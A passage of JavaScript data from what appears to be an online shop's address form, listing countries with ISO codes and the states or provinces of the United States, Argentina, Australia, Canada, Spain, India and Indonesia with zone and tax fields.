Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi 